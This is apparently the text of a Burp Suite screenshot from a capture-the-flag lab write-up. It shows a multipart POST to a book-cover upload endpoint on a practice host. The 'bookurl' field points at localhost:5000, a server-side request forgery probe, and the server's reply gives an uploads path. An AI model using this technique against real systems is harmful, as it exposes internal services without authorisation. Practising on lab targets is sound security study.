 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------128019868525358350504109619778
8 Content-Length: 365
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 -----------------------------128019868525358350504109619778
16 Content-Disposition: form-data; name="bookurl"
17
18 http://localhost:5000/
19 -----------------------------128019868525358350504109619778
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------128019868525358350504109619778--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 08:39:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/97bd2b6a-fb20-4f5c-8719-90c5688b7079